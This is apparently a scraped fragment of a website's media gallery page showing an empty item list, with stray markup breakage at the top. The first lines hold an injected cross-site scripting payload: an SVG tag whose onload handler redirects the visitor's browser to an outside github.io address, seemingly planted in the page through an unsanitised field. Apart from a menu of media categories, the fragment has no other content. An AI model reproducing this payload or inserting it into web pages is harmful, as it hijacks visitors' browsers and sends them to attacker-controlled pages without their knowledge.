
">
">
“><svg onload=top.location=’//93311.github.io/1/’>
Media
Photos
Videos
Audios
Files
Sorry, no items found.